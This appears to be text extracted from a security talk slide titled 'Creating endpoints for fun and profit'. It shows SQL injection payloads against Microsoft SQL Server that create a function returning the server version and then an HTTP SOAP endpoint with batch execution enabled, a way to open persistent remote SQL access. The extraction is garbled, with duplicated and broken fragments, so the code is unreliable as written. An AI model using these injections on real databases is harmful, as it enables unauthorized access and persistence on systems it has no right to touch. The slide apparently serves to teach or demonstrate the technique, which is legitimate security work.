 Creating endpoints for fun and profit
            1.
            1                            2.
                                         2                             3.
                                                                       3



                     'exec('CREATE FUNCTION tS
                     '    ('CREATE FUNCTION getServerVersion() RETURNS 
                                                     V i () RETURNS
                     NVARCHAR(MAX) AS BEGIN;RETURN (@@VERSION);END')‐‐




' exec('CREATE ENDPOINT eepp STATE = STARTED AS HTTP (AUTHENTICATION = ( INTEGRATED 
),
),PATH = ''/sql/demoo'',PORTS = ( CLEAR ))FOR SOAP (WEBMETHOD ''getServerVersion''(NAME
           / q/        ,        (       ))         (            g                 (
= ''demo_db.dbo.getServerVersion''),BATCHES = ENABLED,WSDL = DEFAULT)')‐‐
 